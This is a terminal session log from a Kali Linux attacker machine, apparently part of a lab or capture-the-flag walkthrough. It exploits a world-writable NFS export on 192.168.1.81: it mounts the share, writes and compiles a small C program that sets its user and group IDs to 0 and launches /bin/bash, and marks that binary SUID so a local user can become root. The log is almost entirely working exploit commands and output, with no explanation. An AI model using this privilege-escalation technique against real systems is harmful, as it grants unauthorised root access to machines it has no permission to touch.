 ┌──(root㉿kali)-[/home/kali]
└─# showmount -e 192.168.1.81
Export list for 192.168.1.81:
/tmp *
┌──(root㉿kali)-[/home/kali]
└─# mkdir /tmp/1
mkdir: cannot create directory ‘/tmp/1’: File exists
┌──(root㉿kali)-[/home/kali]
└─# mount -o rw,vers=2 192.168.1.81:/tmp /tmp/1
mount.nfs: requested NFS version or transport protocol is not supported for /tmp/1
┌──(root㉿kali)-[/home/kali]
└─# mount -o rw,vers=3 192.168.1.81:/tmp /tmp/1
┌──(root㉿kali)-[/home/kali]
└─# echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/1/x.c
┌──(root㉿kali)-[/home/kali]
└─# gcc /tmp/1/x.c -o /tmp/1/x
/tmp/1/x.c: In function ‘main’:
/tmp/1/x.c:1:14: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
| ^~~~~~
/tmp/1/x.c:1:25: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
| ^~~~~~
/tmp/1/x.c:1:36: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
| ^~~~~~
┌──(root㉿kali)-[/home/kali]
└─# chmod +s /tmp/1/x
┌──(root㉿kali)-[/home/kali]
└─#